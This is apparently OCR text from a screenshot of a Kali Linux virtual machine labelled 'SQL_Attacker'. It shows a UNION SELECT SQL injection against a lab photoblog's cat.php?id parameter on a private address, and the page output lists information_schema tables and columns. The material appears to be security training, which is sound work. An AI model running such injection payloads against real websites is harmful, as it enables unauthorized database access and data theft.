 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 03:09 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.0.9//cat.php?id=1 UNION SELECT 1,concat(table_name,' : ',colum Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: table_constraints : constraint_type
TABLE_CONSTRAINTS : CONSTRAINT_TYPE
picture: table_privileges : grantee
TABLE_PRIVILEGES : GRANTEE
picture: table_privileges : table_catalog
TABLE_PRIVILEGES : TABLE_CATALOG
picture: table_privileges : table_schema
TABLE_PRIVILEGES : TABLE_SCHEMA
picture: table_privileges : table_name
TABLE_PRIVILEGES : TABLE_NAME
picture: table_privileges : privilege_type
TABLE_PRIVILEGES : PRIVILEGE_TYPE
picture: table_privileges : is_grantable
TABLE_PRIVILEGES : IS_GRANTABLE
picture: triggers : trigger_catalog
TRIGGERS : TRIGGER_CATALOG
picture: triggers : trigger_schema
TRIGGERS : TRIGGER_SCHEMA
picture: triggers : trigger_name
Right Ctrl